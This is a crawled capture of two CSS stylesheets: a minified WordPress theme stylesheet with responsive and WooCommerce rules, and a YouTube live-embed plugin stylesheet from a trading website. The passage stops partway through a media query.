.vc_carousel .vc_carousel-control{margin-top:-20px;text-shadow:none;height:40px}.wpb_wrapper .vc_carousel .vc_carousel-control .icon-next,.wpb_wrapper .vc_carousel .vc_carousel-control .icon-prev{width:40px;height:40px;margin-top:-20px}.wpb_wrapper .vc_carousel .vc_carousel-control .icon-next:before,.wpb_wrapper .vc_carousel .vc_carousel-control .icon-prev:before{font-family:"FontAwesome";font-size:56px;color:#000;line-height:40px;height:40px;top:auto}.wpb_wrapper .vc_carousel .vc_carousel-control .icon-next .icon-prev,.wpb_wrapper .vc_carousel .vc_carousel-control .icon-prev .icon-prev{margin-left:-40px}.wpb_wrapper .vc_carousel .vc_carousel-control .icon-next:before{content:"\f105"}.wpb_wrapper .vc_carousel .vc_carousel-control .icon-prev:before{content:"\f104"}.wpb_wrapper .wpb_content_element .wpb_tabs_nav li{margin-right:0;border:1px solid #a1a1a1;border-bottom:0}.wpb_wrapper .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{padding:36px 18px 18px;background-color:transparent;border:1px solid #a1a1a1}.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover{border-color:#000;background-color:#000}.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a{color:#fff}.wpb_wrapper .wpb_tour .wpb_tabs_nav li{margin-bottom:0;border:1px solid #a1a1a1;border-right:0}.wpb_wrapper .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{padding:18px;border:1px solid #a1a1a1}.wpb_wrapper .wpb_tour .wpb_tour_next_prev_nav{display:none}.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{border:1px solid #a1a1a1;background-color:transparent;margin-bottom:0}.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active{border-color:#000;background-color:#000}.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active,.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a{color:#fff}.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header .ui-accordion-header-icon{display:none}.wpb_wrapper .wpb_accordion_section{margin-bottom:15px}.wpb_wrapper .wpb_accordion_content{border:1px solid #a1a1a1;border-top:0;padding:18px}.wpb_wrapper .columns_count_2 .isotope-item,.wpb_wrapper .columns_count_3 .isotope-item{padding-left:1.5%;padding-right:1.5%;margin-bottom:3%}.wpb_wrapper .columns_count_6 .isotope-item,.wpb_wrapper .columns_count_4 .isotope-item{padding-left:1%;padding-right:1%;margin-bottom:2%}.wpb_wrapper .vc_separator h4{font-size:15px}.wpb_wrapper .vc_separator .vc_sep_holder .vc_sep_line{border-color:#000}.wpb_wrapper .separator{position:relative;display:block;height:1px;background-color:#000;margin:10px 0}.wpb_wrapper .separator.normal{margin-left:auto;margin-right:auto}.wpb_wrapper .separator.transparent{background-color:transparent}.wpb_wrapper .separator.small{background-color:#000;height:1px;position:relative;width:50px;display:block;margin:10px auto 20px auto}.wpb_wrapper .wpb_column>.wpb_wrapper .separator.small{margin-bottom:20px}.wpb_wrapper .separator.small.left{margin:10px 0 20px 0}.wpb_wrapper .separator.small.right{margin:10px 0 20px auto}.wpb_wrapper .vc_progress_bar .vc_single_bar{background-color:#ddd;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.wpb_wrapper .vc_progress_bar .vc_single_bar .vc_bar{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.wpb_wrapper .vc_label{color:#ccc}.woocommerce-page #main #respond input#submit.alt,.woocommerce-page #main .woocommerce a.button.alt,.woocommerce-page #main .woocommerce .infinite-load-more-wrap a.alt,.infinite-load-more-wrap .woocommerce-page #main .woocommerce a.alt,.woocommerce-page #main button.button.alt,.woocommerce-page #main input.button.alt{color:#000;background-color:#fff;border:1px solid #000;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.woocommerce-page #main #respond input#submit.alt:hover,.woocommerce-page #main a.button.alt:hover,.woocommerce-page #main .infinite-load-more-wrap a.alt:hover,.infinite-load-more-wrap .woocommerce-page #main a.alt:hover,.woocommerce-page #main button.button.alt:hover,.woocommerce-page #main input.button.alt:hover{color:#fff;background-color:#000}.woocommerce-page #main .woocommerce-error,.woocommerce-page #main .woocommerce-info,.woocommerce-page #main .woocommerce-message{border-color:#000;background-color:transparent}.woocommerce-page #main .woocommerce-breadcrumb{margin-bottom:10px}.woocommerce-page #main .quantity .qty{padding:8px 7px 9px;border:1px solid #000}.woocommerce-page #main table.shop_table{margin-bottom:60px;border:0}.woocommerce-page #main .cart_totals td{text-align:right}.woocommerce-page #main .woocommerce-checkout input.input-text,.woocommerce-page #main .woocommerce-checkout textarea{padding:7px;border:1px solid #888}.woocommerce-page #main #payment{background-color:transparent}.woocommerce.widget.widget_price_filter .ui-slider .ui-slider-range{background-color:#000}.woocommerce.widget.widget_price_filter .ui-slider .ui-slider-handle{background-color:#000}.woocommerce.widget.widget_product_search .search-field{margin-right:20px;width:calc(100% - 105px)}.woocommerce.widget.widget_product_search label{display:none}.woocommerce.widget.widget_product_search .searchform{margin-bottom:10px;padding:20px 0}.woocommerce.widget.widget_product_search input[type="submit"]{padding:8px 7px;width:80px}@media handheld,only screen and (max-width:1919px){.elt-boxed:not(.page-full-width) #mega-wrap{width:1360px}.width-wrap{width:1280px}#sidebar-side-area{margin-left:0;display:inline-block}.has-sidebar #main{width:940px !important}.has-sidebar-right .sidebar{margin-left:40px !important}.has-sidebar-left .sidebar{margin-right:40px !important;margin-left:0 !important}.page-full-width.has-sidebar #main{width:calc(100% - 340px) !important}.page-full-width.has-sidebar .sidebar{margin-left:20px !important;margin-right:20px !important}.off-canvas-menu-enabled #site-header.stretch-right #slider-wrapper{width:900px;width:calc(100% - 240px);display:inline-block}#site-header:not(.stretch-right) #slider-wrapper{width:100% !important}}@media handheld,only screen and (max-width:1400px){#toggle-canvas-menu,#logo{position:static;top:auto;left:auto;right:auto}}@media handheld,only screen and (max-width:1280px){.width-wrap{width:1200px}.has-sidebar #main{width:860px !important}.elt-boxed:not(.page-full-width) #mega-wrap{width:1200px}.elt-boxed:not(.page-full-width) .width-wrap{width:1160px}.elt-boxed.has-sidebar:not(.page-full-width) #main{width:820px !important}}@media all and (max-width:1200px){.width-wrap{width:100% !important;padding-left:20px;padding-right:20px}.page-full-width.has-sidebar #main,.has-sidebar-right #main,.has-sidebar-left #main,.elt-boxed:not(.page-full-width).has-sidebar #main #main{width:65% !important}.page-full-width.has-sidebar .sidebar,.page-full-width.has-sidebar #sidebar-portfolio,.has-sidebar-right .sidebar,.has-sidebar-right #sidebar-portfolio,.has-sidebar-left .sidebar,.has-sidebar-left #sidebar-portfolio,.elt-boxed:not(.page-full-width).has-sidebar #main .sidebar,.elt-boxed:not(.page-full-width).has-sidebar #main #sidebar-portfolio{width:32% !important}.has-sidebar-right .sidebar{margin-left:3% !important;margin-right:auto !important}.has-sidebar-left .sidebar{margin-right:3% !important;margin-left:auto !important}.page-full-width.has-sidebar.has-sidebar-right .sidebar,.page-full-width.has-sidebar.has-sidebar-left .sidebar{margin-left:1.5% !important;margin-right:1.5% !important}.adjacent-post{max-width:300px}.has-sidebar:not(.page-full-width) .columns-3 .grid-sizer,.has-sidebar:not(.page-full-width) .columns-4 .grid-sizer,.has-sidebar:not(.page-full-width) .columns-5 .grid-sizer,.has-sidebar:not(.page-full-width) .columns-6 .grid-sizer{width:50%}.has-sidebar:not(.page-full-width) .columns-3 .brick-item-wrap,.has-sidebar:not(.page-full-width) .columns-4 .brick-item-wrap,.has-sidebar:not(.page-full-width) .columns-5 .brick-item-wrap,.has-sidebar:not(.page-full-width) .columns-6 .brick-item-wrap{padding-left:1.5%;padding-right:1.5%;margin-bottom:3% !important}body:not(.page-full-width) .columns-4 .grid-sizer,body:not(.page-full-width) .columns-5 .grid-sizer,body:not(.page-full-width) .columns-6 .grid-sizer{width:33.333%}body:not(.page-full-width) .columns-4 .brick-item-wrap,body:not(.page-full-width) .columns-5 .brick-item-wrap,body:not(.page-full-width) .columns-6 .brick-item-wrap{width:33.333%;padding-left:1.5%;padding-right:1.5%;margin-bottom:3% !important}}@media all and (min-width:960px) and (max-width:1280px){#main .narrow-content .entry-content{margin-left:0}#main .narrow-content .pukka-pull-left{margin-left:0}#main .narrow-content .single-side-content{display:none}}@media all and (max-width:1200px){.related-posts-wrap .related-post .related-media{margin-bottom:20px}.related-posts-wrap .related-post .related-content{width:auto}}@media all and (max-width:960px){#mega-wrap{padding-top:46px;position:relative;overflow:hidden}#main-menu-wrap{display:none}#wrapper,.has-sidebar-right #wrapper,.has-sidebar-left #wrapper{width:100%;overflow:hidden}#main,.has-sidebar-right #main,.has-sidebar-left #main,.page-full-width.has-sidebar #main,.elt-boxed:not(.page-full-width).has-sidebar #main{width:100% !important;float:none}#sidebar{display:none;float:none;margin-left:auto !important;margin-right:auto !important;clear:both}#sidebar .affix,#sidebar .affix-bottom{position:static !important}#site-header{height:auto !important}#slider-wrapper{width:100% !important;position:static;background-image:none !important}#sidebar-side-area{display:none}.page-cover-img-wrap .page-cover-img{display:block}.off-canvas-menu.canvas-menu-open #site-header{-webkit-transform:translateX(240px);-ms-transform:translateX(240px);transform:translateX(240px)}.single-post.single-format-video .cover-media-wrap,.single-post.single-format-audio .cover-media-wrap{min-height:0}.single-post.single-format-video embed,.single-post.single-format-video iframe,.single-post.single-format-video object,.single-post.single-format-video video,.single-post.single-format-audio embed,.single-post.single-format-audio iframe,.single-post.single-format-audio object,.single-post.single-format-audio video{height:auto}.portfolio-work .portfolio-work-desc{padding-left:0}#sidebar-portfolio,.has-sidebar #sidebar-portfolio{margin-left:0 !important;margin-right:0 !important;width:100% !important}.portfolio-item .portfolio-content{opacity:1}.brick-item-wrap,.brick-item-wrap.wide{padding-left:1%;padding-right:1%;width:50%}.columns-2 .brick-item-wrap,.columns-2 .brick-item-wrap.wide,.columns-3 .brick-item-wrap,.columns-3 .brick-item-wrap.wide,.columns-4 .brick-item-wrap,.columns-4 .brick-item-wrap.wide,.columns-5 .brick-item-wrap,.columns-5 .brick-item-wrap.wide,.columns-6 .brick-item-wrap,.columns-6 .brick-item-wrap.wide{padding-left:2%;padding-right:2%;margin-bottom:4% !important;width:50%}.grid-sizer{width:50% !important}.admin-bar #menu-stripe{top:32px}.admin-bar #menu-open{top:40px}.parallaxContentHolder{display:none}.pukka-slider-wrap .slider-prev,.pukka-slider-wrap .slider-next,.pukka-slider-wrap:hover .slider-prev,.pukka-slider-wrap:hover .slider-next{display:none !important}}@media all and (max-width:800px){.single-side-content{left:20px}.category-item{margin-bottom:20px}.category-item .post-item-img{width:auto;float:none;height:100px;margin-bottom:20px}.category-item .post-item-content{margin-left:0}}@media screen and (max-width:782px){.admin-bar #menu-stripe{top:46px}.admin-bar #menu-open{top:54px}.admin-bar #main-menu-inner{top:82px !important}.single #main .share-box-on .entry-header{padding-right:90px}.single .entry-header .share-box{right:5px}.single-post.single-format-video embed,.single-post.single-format-video iframe,.single-post.single-format-video object,.single-post.single-format-video video,.single-post.single-format-audio embed,.single-post.single-format-audio iframe,.single-post.single-format-audio object,.single-post.single-format-audio video{height:auto;padding-left:5%;padding-right:5%}.brick-item-wrap,.brick-item-wrap.wide{padding-left:15%;padding-right:15%;width:100%}.columns-2 .brick-item-wrap,.columns-2 .brick-item-wrap.wide,.columns-3 .brick-item-wrap,.columns-3 .brick-item-wrap.wide,.columns-4 .brick-item-wrap,.columns-4 .brick-item-wrap.wide,.columns-5 .brick-item-wrap,.columns-5 .brick-item-wrap.wide,.columns-6 .brick-item-wrap,.columns-6 .brick-item-wrap.wide{padding-left:15% !important;padding-right:15% !important;width:100% !important}.grid-sizer{width:100% !important}.share-box{display:none !important}.has-share-counter .entry-header,.has-share-counter .overlay-content{padding-right:0 !important}body:not(.page-has-cover).single #header{margin-bottom:40px}.single-post:not(.page-has-cover) #wrapper,.single-post.single-format-gallery #wrapper,.single-post.single-format-audio #wrapper,.single.single-portfolio #wrapper{margin-top:40px}.wp-caption .image-share-buttons{display:none}.pukka-dropcap{padding:0 10px}}@media all and (max-width:640px){#main .narrow-content .entry-content{margin-left:0}#main .narrow-content .pukka-pull-left{margin-left:0}#main .narrow-content .single-side-content{display:none}.single-overlay .entry-header{text-align:center;position:absolute !important;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.single .entry-title{font-size:32px !important}.page-header .page-title{font-size:36px !important}.page-cover-img-wrap{font-size:14px}.page-cover-img-wrap p{margin-bottom:15px}.page-cover-img-wrap .button,.page-cover-img-wrap .infinite-load-more-wrap a,.infinite-load-more-wrap .page-cover-img-wrap a{font-size:12px;padding:8px 20px}.adjacent-post{float:none !important;max-width:100% !important;text-align:center}.adjacent-post.next-post.has-prev-post{margin-top:40px}#main .overlay,.overlay{top:0}.cover-post .entry-header{position:static}.cover-post .entry-meta{position:absolute;bottom:3%}.grid-cover-item .brick-content .brick-title{text-align:center;width:90%;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.grid-cover-item .brick-content .brick-meta-wrap{position:absolute;bottom:10px;width:90%;text-align:center}.article-small-thumb .featured{float:none;margin-left:auto;margin-right:auto;width:auto}#sidebar{display:block;max-width:100% !important;width:300px !important}.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content{top:0;right:0}.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content h3{width:94%;text-align:center;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content .entry-meta{display:none}.pukka-slider-wrap.columns-2 .pukka-slide,.pukka-slider-wrap.columns-3 .pukka-slide,.pukka-slider-wrap.columns-4 .pukka-slide,.pukka-slider-wrap.columns-5 .pukka-slide{width:100% !important;height:150px}#comments .comment-author{float:none;margin-left:auto;margin-right:auto;margin-bottom:20px}#comments .comment-content{margin-left:0;float:none;width:100%}#commentform>span,#commentform>span:first-child{width:100%;padding-left:0;float:none}#commentform>span input[type="text"],#commentform>span:first-child input[type="text"]{width:100%}.related-posts-wrap .related-posts-articles-wrap .related-posts-articles{margin-left:0;margin-bottom:0}.related-posts-wrap .related-posts-articles-wrap .related-post{width:100%;float:none;margin-left:0}.related-posts-wrap .related-posts-articles-wrap .related-post .related-media{float:none;margin-right:auto;margin-left:auto;margin-bottom:20px}.related-posts-wrap .related-posts-articles-wrap .related-post .related-content{float:none;width:auto;margin-left:0}.page-template-template-contact .cover-media-wrap,.page-template-page-templatestemplate-contact-php .cover-media-wrap{max-height:none}.page-template-template-contact .cover-media-wrap .cover-media h1,.page-template-page-templatestemplate-contact-php .cover-media-wrap .cover-media h1{margin-bottom:50px}.page-template-template-contact .contact-info li,.page-template-page-templatestemplate-contact-php .contact-info li{width:100%;display:block;margin-bottom:20px}.two-columns-50-50>.col-1,.two-columns-50-50>.col-2,.two-columns-66-33>.col-1,.two-columns-66-33>.col-2,.two-columns-33-66>.col-1,.two-columns-33-66>.col-2{float:none;width:100%;padding-left:0;padding-right:0}.pukka-users-wrap.columns-3 .pukka-sc-user-wrap,.pukka-users-wrap.columns-4 .pukka-sc-user-wrap,.pukka-users-wrap.columns-5 .pukka-sc-user-wrap,.pukka-users-wrap.columns-6 .pukka-sc-user-wrap{width:49%}}@media screen and (max-width:600px){.admin-bar #menu-stripe{top:0}.admin-bar #menu-open{top:8px}.columns-2 .brick-item-wrap,.columns-2 .brick-item-wrap.wide,.columns-3 .brick-item-wrap,.columns-3 .brick-item-wrap.wide,.columns-4 .brick-item-wrap,.columns-4 .brick-item-wrap.wide,.columns-5 .brick-item-wrap,.columns-5 .brick-item-wrap.wide,.columns-6 .brick-item-wrap,.columns-6 .brick-item-wrap.wide{margin-bottom:50px !important}.content-wide .entry-content{text-align:left}.tile-gallery-item,.gallery-grid-sizer{width:50%}.comment-navigation{padding-top:10px;padding-bottom:10px}.comment-navigation .nav-links .nav-previous,.comment-navigation .nav-links .nav-next{float:none;display:block;margin-bottom:15px;margin-top:15px}#footer aside{width:100% !important;margin-left:0 !important;margin-right:0 !important}}@media all and (max-width:520px){#main .narrow-content .entry-content{margin-left:0}#main .narrow-content .single-side-content{display:none}.single .entry-title{font-size:24px !important}.page-header .page-title{font-size:28px !important}.page-cover-img-wrap{font-size:12px}.page-cover-img-wrap .page-header .page-title{padding-bottom:10px}.page-cover-img-wrap p{margin-bottom:10px}.page-cover-img-wrap .button,.page-cover-img-wrap .infinite-load-more-wrap a,.infinite-load-more-wrap .page-cover-img-wrap a{font-size:12px;padding:7px 15px}.columns-2 .brick-item-wrap,.columns-2 .brick-item-wrap.wide,.columns-3 .brick-item-wrap,.columns-3 .brick-item-wrap.wide,.columns-4 .brick-item-wrap,.columns-4 .brick-item-wrap.wide,.columns-5 .brick-item-wrap,.columns-5 .brick-item-wrap.wide,.columns-6 .brick-item-wrap,.columns-6 .brick-item-wrap.wide{padding-left:5% !important;padding-right:5% !important}.author-meta-avatar{float:none;margin-left:auto;margin-right:auto;margin-bottom:20px}.author-description{margin-left:0}.author-description .description-text{margin-right:0;text-align:justify}#commentform>span{width:100% !important;padding-left:0 !important}.pukka-featured-post-widget img{display:block !important;float:none !important}.pukka-users-wrap.columns-3 .pukka-sc-user-wrap,.pukka-users-wrap.columns-4 .pukka-sc-user-wrap,.pukka-users-wrap.columns-5 .pukka-sc-user-wrap,.pukka-users-wrap.columns-6 .pukka-sc-user-wrap{display:block;width:50%;margin-left:auto;margin-right:auto}}@media all and (max-width:480px){.author-meta-heading{margin-bottom:20px}.author-name,.author-links-wrap{float:none;text-align:center}.single-overlay .entry-header{padding-left:10px;padding-left:10px}.single .entry-title{font-size:24px !important}.single .entry-meta{font-size:11px !important}.page-header .page-title{font-size:24px !important}.page-cover-img-wrap .button,.page-cover-img-wrap .infinite-load-more-wrap a,.infinite-load-more-wrap .page-cover-img-wrap a{font-size:10px;padding:5px 10px}.comment-list .depth-2,.comment-list .depth-3,.comment-list .depth-4,.comment-list .depth-5{margin-left:0}#grid-filter div{display:block;text-align:center}#grid-filter div span,#grid-filter div span:first-child{margin-left:auto;margin-right:auto}.pukka-pullquote{display:block;margin-top:20px;margin-bottom:20px;margin-left:0 !important;margin-right:0 !important;width:100% !important}}@media all and (max-width:320px){.comment-meta .comment-author-name{display:block;text-align:center}.pukka-users-list li{width:100%;margin-left:0;margin-right:0}}body{-webkit-animation:bugfix infinite 1s}@-webkit-keyframes bugfix{from{padding:0}to{padding:0}}#menu-stripe{background-color:#000;height:46px;left:0;overflow:hidden;position:fixed;top:0;width:100%;display:none;z-index:9999999;color:#fff;text-align:center;line-height:46px;font-size:18px}#menu-stripe .responsive-title{font-size:26px;line-height:46px;margin-bottom:0}#menu-stripe .responsive-title img{width:auto;height:36px}#menu-stripe a,#menu-stripe a:visited{color:#fff;outline:0;text-decoration:none}#check{position:fixed;top:-1000px;z-index:999}#menu-open{position:fixed;top:8px;left:10px;width:30px;height:30px;line-height:36px;vertical-align:middle;text-align:center;cursor:pointer;color:#fff}@media handheld,only screen and (max-width:960px){#main-menu-wrap{width:auto}#responsive-menu-wrap{max-width:240px;height:100%;overflow-y:auto;padding-left:30px;background-color:#000;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:-webkit-transform 300ms ease;-moz-transition:-moz-transform 300ms ease;-o-transition:-o-transform 300ms ease;-ms-transition:-ms-transform 300ms ease;transition:transform 300ms ease;position:fixed !important;top:46px !important;bottom:auto;left:0;z-index:999999;display:block;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);padding-top:50px}#responsive-menu-wrap>nav>ul>li{margin-bottom:10px}#responsive-menu-wrap a{padding:5px 5px 5px 0;font-size:16px;display:inline-block}#responsive-menu-wrap .sub-menu{padding-left:10px}#menu-stripe{display:block}#menu-stripe a,#menu-stripe a:visited,#responsive-menu-wrap,#responsive-menu-wrap a,#responsive-menu-wrap a:hover,#responsive-menu-wrap a:visited{color:#fff}#check:checked ~ #responsive-menu-wrap{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);padding-bottom:100px;width:240px}#responsive-menu-wrap>div>ul li.menu-item-has-children.no-link>a,#responsive-menu-wrap nav>ul li.menu-item-has-children.no-link>a{display:block;position:relative}#responsive-menu-wrap>div>ul li.menu-item-has-children.no-link>a:after,#responsive-menu-wrap nav>ul li.menu-item-has-children.no-link>a:after{display:block;position:absolute;top:5px;right:20px;font-family:"FontAwesome";content:"\f078"}#responsive-menu-wrap>div>ul li.menu-item-has-children.no-link .sub-menu,#responsive-menu-wrap nav>ul li.menu-item-has-children.no-link .sub-menu{display:none}#responsive-menu-wrap #responsive-search-wrap{margin-top:30px}#responsive-menu-wrap #responsive-search-wrap .search-wrap{float:none}#responsive-menu-wrap .social-menu{margin-top:30px}}@media all and (min-width:960px){body.logo-left #logo{float:left;margin-right:10px;position:static;top:auto;right:auto}body.logo-left #toggle-canvas-menu{float:right;position:static;left:auto}body.logo-left.off-canvas-menu #sidebar-side-area{left:auto;right:-30%;-webkit-transition:right .5s ease;-moz-transition:right .5s ease;transition:right .5s ease}body.logo-left.off-canvas-menu.canvas-menu-open #sidebar-side-area{left:auto;right:0}}@media print{body{color:#000;background:#fff}a,a:visited{color:#000}.width-wrap{width:1280px !important}#wrapper{padding-left:0 !important;padding-right:0 !important}#menu-top,#header,#sidebar-right,#footer,#secondary-footer{display:none !important}}

--- FILE ---
content_type: text/css
request_url: https://traderoffutures.com/wp-content/plugins/youtube-go-live-auto-embed/assets/css/go-live-style.css?ver=6.4.7
body_size: 5213
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:300,400,500&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese');
/*--------------------------------------------------------------
## Go Main Conntainer
--------------------------------------------------------------*/
.go-channel-box .go-live-status {
    position: absolute;
    top: 15px;
    right: 15px;
	cursor: pointer;
	opacity: 1;
  -webkit-transition: all .1s ease-in-out;
  -moz-transition: all .1s ease-in-out;
  transition: all .1s ease-in-out;
}
.go-channel-box .go-live-status:hover {
	opacity: 0.9;
}
.go-channel-box span.live-status {
    padding: 5px 10px;
    display: inline-block;
	border-radius: 25px;
}
#go-video-box.go-style-1 .go-channel-box span.live-status {
    background: #e4e4e4;
	color: #ff0000;
    border: 2px solid #f00;
    font-weight: 500;
}
#go-video-box.go-style-2 .go-channel-box span.live-status {
    background: #2b2b2b;
	color: #ff0000;
    border: 2px solid #f00;
    font-weight: 500;
}




#go-video-box .go-full-width {
    width: 100% !important;
	max-width: 100% !important;
	min-height: 100% !important;
}
#go-slide .go-full-width {
    width: 100% !important;
	max-width: 100% !important;
	min-height: 100% !important;
}
#go-video-box::-webkit-scrollbar {
  display: none !important;
}
.fadeInDown {
    -webkit-animation-name: unset !important;
    animation-name: unset !important;
}
#go-video-box {
    display: inline-block;
    width: 100%;
    position: relative;
	line-height: normal;
	margin-bottom: 20px;
}
#go-video-box a {
	text-decoration: none;
	box-shadow: none;
	line-height: normal;
	display: inline-block;
	opacity: 1;
	background-image: none;
}
#go-video-box a:hover {
	opacity: 0.7;
}
#go-video-box p,
#go-video-box h1, #go-video-box h2, #go-video-box h3, #go-video-box h4, #go-video-box h5, #go-video-box h6 {
	margin: 0;
	padding: 0;
	line-height: normal;
}
#go-video-box button {
	-webkit-transition: all .2s ease-in;
	-moz-transition: all .2s ease-in;
	-o-transition: all .2s ease-in;
	transition: all .2s ease-in;
}
#go-video-box img {
    width: 100%;
}
.go-live-chat-iframe {
    width: 100%;
}
.go-youtube-channel {
    line-height: normal;
    display: block;
    position: relative;
    width: 100%;
	overflow: hidden;
}
.go-live-box {
	position: relative;
    display: inline-block;
    width: 100%;
}
.go-row {
	position: relative;
    display: inline-block;
	width: 100%;
}
.go-col {
	position: relative;
    display: inline-block;
    vertical-align: middle;
	width: 100%;
}
.go-hide-me {
    display: none !important;
}
.go-slide-date {
    display: inline-block;
}

#go-video-slider marquee {
    display: inline-block;
    line-height: normal;
    margin: 4px 0 0px 0;
}
/*--------------------------------------------------------------
## Broadcast Status
--------------------------------------------------------------*/
#go-video-box .go-broadcast-status {
	max-width: 65%;
	text-align: left;
	padding: 5px 0;
}
#go-video-box .go-full-width.go-broadcast-status {
	max-width: 100%;
}
/*--------------------------------------------------------------
## Player Controls
--------------------------------------------------------------*/
#go-video-box .go-control-box {
	max-width: 35%;
	text-align: right;
}
#go-video-box .go-full-width.go-control-box {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Live Stream Found
--------------------------------------------------------------*/
.go-main-box-live .go-new-stream,
.go-main-box-upcoming .go-new-stream {
	display: none !important;
}
.go-new-stream {
	position: absolute;
    top: 50px;
    right: 17px;
}
#go-video-box .go-new-stream button {
    color: #ff0000;
    font-weight: 500;
    background: #fff;
    padding: 5px 10px;
	margin: 0;
    border-radius: 0;
    opacity: 0.8;
    font-size: 14px;
    border: none;
    box-shadow: none;
    outline: none;
}
#go-video-box .go-new-stream button:hover {
	opacity: 1;
}
/*--------------------------------------------------------------
## Go Video Title
--------------------------------------------------------------*/
.go-video-name {
    display: inline-block;
	margin: 5px 0;
}
/*--------------------------------------------------------------
## Go Video Views
--------------------------------------------------------------*/
.go-video-views {
    max-width: 67%;
	margin: 5px 0;
}
/*--------------------------------------------------------------
## Go Like Hate and Ratio Box
--------------------------------------------------------------*/
.go-video-rate-box {
	max-width: 33%;
	margin-bottom: 10px;
}
/*--------------------------------------------------------------
## Go Like Hate Count
--------------------------------------------------------------*/
.go-video-rate {
    width: 50%;
    display: inline-block;
}
.go-video-rate p {
    display: inline-block;
}
.go-video-rate span {
    padding-left: 5px;
}
.go-video-like {
    text-align: left;
}
.go-video-hate {
    text-align: right;
}

.go-tick-box {
    position: relative;
    display: inline-block;
    vertical-align: middle;
	min-width: 25px;
	text-align: left;
}
.go-tick-clicked {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    padding: 0 0 0 5px;
	text-align: left;
}
/*--------------------------------------------------------------
## Go Like Hate Buttons
--------------------------------------------------------------*/
.go-video-rate button,
.go-video-rate button:active,
.go-video-rate button:focus,
.go-video-rate button:hover,
.go-video-rate button:visited {
    padding: 10px;
    line-height: 0;
	opacity: 0.7;
	color: #373737;
}
.go-video-rate button:hover {
    opacity: 1;
}
/*--------------------------------------------------------------
## Go Like Hate Ratio Bar
--------------------------------------------------------------*/
.go-ratio-box {
	position: relative;
    display: block;
	margin-top: 5px;
	height: 5px;
	background: #ebebed;
}
	
button.go-ratio,
button.go-ratio:active,
button.go-ratio:focus,
button.go-ratio:hover,
button.go-ratio:visited {
	height: 100%;
    vertical-align: top;
    display: inline-block;
    margin: 0;
    padding: 0;
    cursor: none;
    border: none;
    box-shadow: none;
	-webkit-appearance: none;
	font-size: 0 !important;
	border-radius: 0;
	overflow: hidden;
	line-height: 0;
	box-shadow: none;
}
button.go-hate-ratio {
	opacity: 0.5;
}
.go-ratio-cover {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
/*--------------------------------------------------------------
## Go Channel Profile Image
--------------------------------------------------------------*/
.go-profile-image {
	max-width: 6%;
	text-align: center;
}
.go-profile-image img {
	border-radius: 500px;
	width: 100%;
	height: auto;
	vertical-align: middle;
    padding: 0;
    margin: 0;
}
/*--------------------------------------------------------------
## Go Channel Name and Publish Date
--------------------------------------------------------------*/
.go-information-row {
	display: inline;
}
.go-info-box {
	max-width: 94%;
}
.go-info-box.no-profile-image {
	max-width: 100%;
}
.go-publish-name {
	max-width: 75%;
}
.go-publish-date {
	display: inline-block;
}
.go-info-box .go-publish-date {
	display: block;
}
.go-publish-date span {
	padding: 5px 0;
}
.go-month-box, .go-date-box {
    display: inline-block;
	vertical-align: middle;
	padding: 0 5px;
}
.go-publish-month {
    display: inline-block;
}
.widget	.go-month-box,
.widget	.go-date-box {
    display: block;
    padding: 0;
}
/*--------------------------------------------------------------
## Go Channel Subscribe Button
--------------------------------------------------------------*/
.go-subscribe-box {
    text-align: right;
    width: auto;
    float: right;
}
.go-subscribe-button {
	display: inline-block !important;
	vertical-align: middle !important;
}

.widget	.go-col {
		text-align: center;
	}
.widget	.go-video-views {
		max-width: 100%;
		padding: 5px 0;
	}
.widget	.go-video-rate-box {
		max-width: 100%;
		padding: 5px 0;
	}
.widget	.go-profile-image {
		max-width: 100%;
		padding: 5px 0 5px 0;
	}
.widget	.go-profile-image img {
		max-width: 80px;
	}
.widget	.go-info-box {
		max-width: 100%;
	}
.widget	.go-publish-name {
		max-width: 100%;
		padding: 5px 0;
	}
.widget	.go-subscribe-box {
		max-width: 100%;
		padding: 5px 0 15px;
		width: 100%;
	}

@media (max-width: 767px) {
	.go-col {
		text-align: center;
	}
	.go-video-views {
		max-width: 100%;
		padding: 5px 0;
	}
	.go-video-rate-box {
		max-width: 100%;
		padding: 5px 0;
	}
	.go-profile-image {
		max-width: 100%;
		padding: 5px 0 5px 0;
	}
	.go-profile-image img {
		max-width: 80px;
	}
	.go-info-box {
		max-width: 100%;
	}
	.go-publish-name {
		max-width: 100%;
		padding: 5px 0;
	}
